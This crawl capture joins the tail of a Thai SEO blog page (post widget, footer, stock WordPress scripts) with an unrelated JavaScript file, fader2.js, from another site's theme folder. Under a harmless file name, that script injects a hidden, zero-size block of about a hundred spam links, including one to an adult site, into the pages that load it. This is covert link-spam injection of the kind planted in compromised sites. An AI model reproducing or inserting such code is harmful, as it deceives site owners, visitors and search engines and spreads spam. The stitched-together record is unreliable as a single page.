tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6965b5d5b99ae_rand","tdc_css_class_style":"td_uid_13_6965b5d5b99ae_rand_style"}';
block_td_uid_13_6965b5d5b99ae.td_column_number = "1";
block_td_uid_13_6965b5d5b99ae.block_type = "td_block_15";
block_td_uid_13_6965b5d5b99ae.post_count = "4";
block_td_uid_13_6965b5d5b99ae.found_posts = "149";
block_td_uid_13_6965b5d5b99ae.header_color = "";
block_td_uid_13_6965b5d5b99ae.ajax_pagination_infinite_stop = "";
block_td_uid_13_6965b5d5b99ae.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_13_6965b5d5b99ae);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความล่าสุด</span></h4></div><div id=td_uid_13_6965b5d5b99ae class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/sign-of-google-algorithm-update-on-aug-2019/" rel="bookmark" class="td-image-wrap" title="Sign of Google algorithm update on Aug 2019"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="google algorithm update aug 2019" title="Sign of Google algorithm update on Aug 2019" /></a></div>                <a href="https://blog.seo.co.th/category/google-panda-2/" class="td-post-category">Google Panda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/sign-of-google-algorithm-update-on-aug-2019/" rel="bookmark" title="Sign of Google algorithm update on Aug 2019">Sign of Google algorithm update on Aug 2019</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/web-hosting-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%97%e0%b8%b3-seo-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%aa%e0%b8%a1%e0%b8%9a%e0%b8%b1/" rel="bookmark" class="td-image-wrap" title="Web Hosting ที่ใช้ทำ SEO ควรมีคุณสมบัติอย่างไร"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2013/05/social-g8f0662aa1_640-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2013/05/social-g8f0662aa1_640-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2013/05/social-g8f0662aa1_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Web Hosting ที่ใช้ทำ SEO ควรมีคุณสมบัติอย่างไร" /></a></div>                <a href="https://blog.seo.co.th/category/hosting-for-seo/" class="td-post-category">Hosting สำหรับ SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/web-hosting-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%97%e0%b8%b3-seo-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%aa%e0%b8%a1%e0%b8%9a%e0%b8%b1/" rel="bookmark" title="Web Hosting ที่ใช้ทำ SEO ควรมีคุณสมบัติอย่างไร">Web Hosting ที่ใช้ทำ SEO ควรมีคุณสมบัติอย่างไร</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-webmaster-tools/" rel="bookmark" class="td-image-wrap" title="Google Webmaster Tools"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/10/tool-g2bcacd541_640-218x150.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/10/tool-g2bcacd541_640-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2009/10/tool-g2bcacd541_640-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Google Webmaster Tools" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-webmaster-tools/" rel="bookmark" title="Google Webmaster Tools">Google Webmaster Tools</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%81%e0%b8%b2%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="การเพิ่มประสิทธิภาพการค้นหาให้กับเว็บไซต์"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/05/การเพิ่มประสิทธิภาพการค้นหาให้กับเว็บไซต์-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/05/การเพิ่มประสิทธิภาพการค้นหาให้กับเว็บไซต์-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2010/05/การเพิ่มประสิทธิภาพการค้นหาให้กับเว็บไซต์-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="การเพิ่มประสิทธิภาพการค้นหาให้กับเว็บไซต์" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%81%e0%b8%b2%e0%b8%a3/" rel="bookmark" title="การเพิ่มประสิทธิภาพการค้นหาให้กับเว็บไซต์">การเพิ่มประสิทธิภาพการค้นหาให้กับเว็บไซต์</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6965b5d5b99ae" data-td_block_id="td_uid_13_6965b5d5b99ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6965b5d5b99ae" data-td_block_id="td_uid_13_6965b5d5b99ae"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.seo.co.th/"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>seo.co.th เป็นผู้ให้บริการการตลาดออนไลน์ และบริการอื่นๆ ที่เกี่ยวข้อง</aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1720"><a href="https://www.seo.co.th/th-th/contact-us">Contact Us</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2215"><a href="https://www.seo.co.th/th-th/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © 2009-2022 Search Engine Optimization Co., Ltd. All Rights Reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6965b5d5bbdd9
    -->

    <script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.seo.co.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.seo.co.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://thehuntingpage.com/wp-content/themes/Newspaper-child/fader2.js
body_size: 2081
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://thehuntingpage.com/youll-make-these-turkey-poppers-again-and-again/" title="streameast">streameast</a>
<a href="http://blogginmamas.com/?p=19868" target="_blank" rel="nofollow">http://blogginmamas.com/?p=19868</a><br><a href="http://electromecanicamx.com/?p=60977" target="_blank" rel="nofollow">http://electromecanicamx.com/?p=60977</a><br><a href="http://kristin-fereira.com/?p=86936" target="_blank" rel="nofollow">http://kristin-fereira.com/?p=86936</a><br><a href="http://landrautovt.com/?p=2521" target="_blank" rel="nofollow">http://landrautovt.com/?p=2521</a><br><a href="http://navandhra.com/?p=107635" target="_blank" rel="nofollow">http://navandhra.com/?p=107635</a><br><a href="http://sandrazimmermann.de/?p=121908" target="_blank" rel="nofollow">http://sandrazimmermann.de/?p=121908</a><br><a href="http://syscosmic.4kumars.com/?p=5805" target="_blank" rel="nofollow">http://syscosmic.4kumars.com/?p=5805</a><br><a href="http://www.talulabellhandmadecrafts.com/?p=2100" target="_blank" rel="nofollow">http://www.talulabellhandmadecrafts.com/?p=2100</a><br><a href="http://www.tecnoac.com/?p=56090" target="_blank" rel="nofollow">http://www.tecnoac.com/?p=56090</a><br><a href="https://2emevie.tech?p=5372" target="_blank" rel="nofollow">https://2emevie.tech?p=5372</a><br><a href="https://abaad-op.sa/?p=9869" target="_blank" rel="nofollow">https://abaad-op.sa/?p=9869</a><br><a href="https://abknives.shop?p=4485" target="_blank" rel="nofollow">https://abknives.shop?p=4485</a><br><a href="https://adrotise.com/?p=9753" target="_blank" rel="nofollow">https://adrotise.com/?p=9753</a><br><a href="https://americaneduforce.edu.vn/?p=2117" target="_blank" rel="nofollow">https://americaneduforce.edu.vn/?p=2117</a><br><a href="https://anandinstitutebhopal.com/?p=62840" target="_blank" rel="nofollow">https://anandinstitutebhopal.com/?p=62840</a><br><a href="https://aricade.net/?p=3273" target="_blank" rel="nofollow">https://aricade.net/?p=3273</a><br><a href="https://ativisautosales.com?p=1036" target="_blank" rel="nofollow">https://ativisautosales.com?p=1036</a><br><a href="https://beinmarkets.com/?p=17213" target="_blank" rel="nofollow">https://beinmarkets.com/?p=17213</a><br><a href="https://beinpresent.com?p=2517" target="_blank" rel="nofollow">https://beinpresent.com?p=2517</a><br><a href="https://belasartchive.shop?p=3435" target="_blank" rel="nofollow">https://belasartchive.shop?p=3435</a><br><a href="https://benhvientriducthanh.vn/?p=4630" target="_blank" rel="nofollow">https://benhvientriducthanh.vn/?p=4630</a><br><a href="https://berniekettle.com/?p=15198" target="_blank" rel="nofollow">https://berniekettle.com/?p=15198</a><br><a href="https://blogblazers.com?p=2178" target="_blank" rel="nofollow">https://blogblazers.com?p=2178</a><br><a href="https://bushmansafaris.com/?p=17891" target="_blank" rel="nofollow">https://bushmansafaris.com/?p=17891</a><br><a href="https://canadianwtc.ca/?p=10091" target="_blank" rel="nofollow">https://canadianwtc.ca/?p=10091</a><br><a href="https://carros.dvghomes.com.br/?p=2953" target="_blank" rel="nofollow">https://carros.dvghomes.com.br/?p=2953</a><br><a href="https://cottoecrudo.it/?p=31463" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31463</a><br><a href="https://cottoecrudo.it/?p=31465" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31465</a><br><a href="https://cxda.ae/?p=2872" target="_blank" rel="nofollow">https://cxda.ae/?p=2872</a><br><a href="https://dice-dynasty.store?p=4537" target="_blank" rel="nofollow">https://dice-dynasty.store?p=4537</a><br><a href="https://dihoramnt.com?p=1789" target="_blank" rel="nofollow">https://dihoramnt.com?p=1789</a><br><a href="https://e-plaka.com/?p=557374" target="_blank" rel="nofollow">https://e-plaka.com/?p=557374</a><br><a href="https://eduup.org/?p=1405" target="_blank" rel="nofollow">https://eduup.org/?p=1405</a><br><a href="https://elite-pet.shop/?p=16819" target="_blank" rel="nofollow">https://elite-pet.shop/?p=16819</a><br><a href="https://elmercadodemipueblo.es/?p=217838" target="_blank" rel="nofollow">https://elmercadodemipueblo.es/?p=217838</a><br><a href="https://evolvff.com?p=3717" target="_blank" rel="nofollow">https://evolvff.com?p=3717</a><br><a href="https://ezshopmate.com/?p=554" target="_blank" rel="nofollow">https://ezshopmate.com/?p=554</a><br><a href="https://falconpaper.com/?p=7768" target="_blank" rel="nofollow">https://falconpaper.com/?p=7768</a><br><a href="https://fanoosalinarah.com/?p=217770" target="_blank" rel="nofollow">https://fanoosalinarah.com/?p=217770</a><br><a href="https://feministactionlab.restlessdevelopment.org/?p=1771" target="_blank" rel="nofollow">https://feministactionlab.restlessdevelopment.org/?p=1771</a><br><a href="https://fertilis.io/?p=16270" target="_blank" rel="nofollow">https://fertilis.io/?p=16270</a><br><a href="https://fertilis.io/?p=16391" target="_blank" rel="nofollow">https://fertilis.io/?p=16391</a><br><a href="https://gamereleasetoday.com/?p=3251754" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251754</a><br><a href="https://gamereleasetoday.com/?p=3251771" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251771</a><br><a href="https://gmonterrey.com?p=1892" target="_blank" rel="nofollow">https://gmonterrey.com?p=1892</a><br><a href="https://gnfoods.com.vn/?p=4980" target="_blank" rel="nofollow">https://gnfoods.com.vn/?p=4980</a><br><a href="https://golitech.com/?p=2552" target="_blank" rel="nofollow">https://golitech.com/?p=2552</a><br><a href="https://highhopetextiles.com/?p=341" target="_blank" rel="nofollow">https://highhopetextiles.com/?p=341</a><br><a href="https://hilo-88.net/?p=2641" target="_blank" rel="nofollow">https://hilo-88.net/?p=2641</a><br><a href="https://inversiones-mayte.com/?p=10015" target="_blank" rel="nofollow">https://inversiones-mayte.com/?p=10015</a><br><a href="https://iramawear.com?p=5691" target="_blank" rel="nofollow">https://iramawear.com?p=5691</a><br><a href="https://kamaleyeoptics.com?p=3452" target="_blank" rel="nofollow">https://kamaleyeoptics.com?p=3452</a><br><a href="https://khushipackersandmovers.com/?p=8770" target="_blank" rel="nofollow">https://khushipackersandmovers.com/?p=8770</a><br><a href="https://kundeerfaringer.no/?p=1263533" target="_blank" rel="nofollow">https://kundeerfaringer.no/?p=1263533</a><br><a href="https://lacataora.com/?p=7881" target="_blank" rel="nofollow">https://lacataora.com/?p=7881</a><br><a href="https://libertarios.com.co/?p=21280" target="_blank" rel="nofollow">https://libertarios.com.co/?p=21280</a><br><a href="https://majbrand.com?p=2372" target="_blank" rel="nofollow">https://majbrand.com?p=2372</a><br><a href="https://mobilephones.repair/?p=50296" target="_blank" rel="nofollow">https://mobilephones.repair/?p=50296</a><br><a href="https://morassini.com.br/?p=1135" target="_blank" rel="nofollow">https://morassini.com.br/?p=1135</a><br><a href="https://motionsistemas.com.br/?p=886" target="_blank" rel="nofollow">https://motionsistemas.com.br/?p=886</a><br><a href="https://narsingditv.com/?p=2357" target="_blank" rel="nofollow">https://narsingditv.com/?p=2357</a><br><a href="https://narsingditv.com/?p=2721" target="_blank" rel="nofollow">https://narsingditv.com/?p=2721</a><br><a href="https://nextcurepharma.com?p=3171" target="_blank" rel="nofollow">https://nextcurepharma.com?p=3171</a><br><a href="https://odaa.ie/?p=2226" target="_blank" rel="nofollow">https://odaa.ie/?p=2226</a><br><a href="https://ordinet.in/?p=7104" target="_blank" rel="nofollow">https://ordinet.in/?p=7104</a><br><a href="https://pishgaman.org/?p=10499" target="_blank" rel="nofollow">https://pishgaman.org/?p=10499</a><br><a href="https://programaflexivel.com.br/?p=462" target="_blank" rel="nofollow">https://programaflexivel.com.br/?p=462</a><br><a href="https://qosnetworksmw.com/?p=77675" target="_blank" rel="nofollow">https://qosnetworksmw.com/?p=77675</a><br><a href="https://r1racegear.com/?p=22798" target="_blank" rel="nofollow">https://r1racegear.com/?p=22798</a><br><a href="https://radheradheonline.in/?p=7208" target="_blank" rel="nofollow">https://radheradheonline.in/?p=7208</a><br><a href="https://robertoskitchen.com/?p=7249" target="_blank" rel="nofollow">https://robertoskitchen.com/?p=7249</a><br><a href="https://salud-postural.com/?p=2212" target="_blank" rel="nofollow">https://salud-postural.com/?p=2212</a><br><a href="https://samarthlifespaces.co.in/?p=115894" target="_blank" rel="nofollow">https://samarthlifespaces.co.in/?p=115894</a><br><a href="https://secureheating.co.uk/?p=22659" target="_blank" rel="nofollow">https://secureheating.co.uk/?p=22659</a><br><a href="https://shriramsharnam.com/?p=5707" target="_blank" rel="nofollow">https://shriramsharnam.com/?p=5707</a><br><a href="https://sistemacomercialinmobiliario.com?p=2588" target="_blank" rel="nofollow">https://sistemacomercialinmobiliario.com?p=2588</a><br><a href="https://skillifier.com/?p=61511" target="_blank" rel="nofollow">https://skillifier.com/?p=61511</a><br><a href="https://soundtrackradios.com/?p=2726" target="_blank" rel="nofollow">https://soundtrackradios.com/?p=2726</a><br><a href="https://tenwork.es/?p=6900" target="_blank" rel="nofollow">https://tenwork.es/?p=6900</a><br><a href="https://terrenosenxalapa.com/?p=2474" target="_blank" rel="nofollow">https://terrenosenxalapa.com/?p=2474</a><br><a href="https://thebrooklynbazaar.com/?p=6388" target="_blank" rel="nofollow">https://thebrooklynbazaar.com/?p=6388</a><br><a href="https://thnexapoint.com?p=1125" target="_blank" rel="nofollow">https://thnexapoint.com?p=1125</a><br><a href="https://tmfashionpath.com/?p=6556" target="_blank" rel="nofollow">https://tmfashionpath.com/?p=6556</a><br><a href="https://ultimatemediaconsult.org/?p=641" target="_blank" rel="nofollow">https://ultimatemediaconsult.org/?p=641</a><br><a href="https://vnbride.com/?p=14455" target="_blank" rel="nofollow">https://vnbride.com/?p=14455</a><br><a href="https://watchxxxfree.club/?p=172018" target="_blank" rel="nofollow">https://watchxxxfree.club/?p=172018</a><br><a href="https://web-schreibfeder.de?p=4775" target="_blank" rel="nofollow">https://web-schreibfeder.de?p=4775</a><br><a href="https://www.dewanconsultants.com/?p=7332" target="_blank" rel="nofollow">https://www.dewanconsultants.com/?p=7332</a><br><a href="https://www.dscc.lk/?p=2878" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2878</a><br><a href="https://www.dscc.lk/?p=2891" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2891</a><br><a href="https://www.iranto.ir/?p=141836" target="_blank" rel="nofollow">https://www.iranto.ir/?p=141836</a><br><a href="https://www.rizomarecords.com/?p=13389" target="_blank" rel="nofollow">https://www.rizomarecords.com/?p=13389</a><br><a href="https://www.tapascenter.com/?p=7640" target="_blank" rel="nofollow">https://www.tapascenter.com/?p=7640</a><br><a href="https://www.thedailysky.net/?p=30062" target="_blank" rel="nofollow">https://www.thedailysky.net/?p=30062</a><br><a href="https://www.weddcation.com/?p=337227" target="_blank" rel="nofollow">https://www.weddcation.com/?p=337227</a><br><a href="https://yalla-kurd.com/?p=12262" target="_blank" rel="nofollow">https://yalla-kurd.com/?p=12262</a><br><a href="https://adrienboucheras.com/?p=4017" target="_blank" rel="nofollow">https://adrienboucheras.com/?p=4017</a><br><a href="https://alanjeddy.com/?p=437" target="_blank" rel="nofollow">https://alanjeddy.com/?p=437</a><br><a href="https://allwinrealty.com/?p=21553" target="_blank" rel="nofollow">https://allwinrealty.com/?p=21553</a><br><a href="https://artcogalleryhk.com/?p=3092" target="_blank" rel="nofollow">https://artcogalleryhk.com/?p=3092</a>
</div>

`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);